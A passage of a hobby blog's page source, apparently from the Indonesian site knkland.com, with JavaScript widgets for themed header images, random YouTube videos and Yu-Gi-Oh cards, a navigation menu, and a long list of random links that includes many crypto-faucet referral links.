document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen 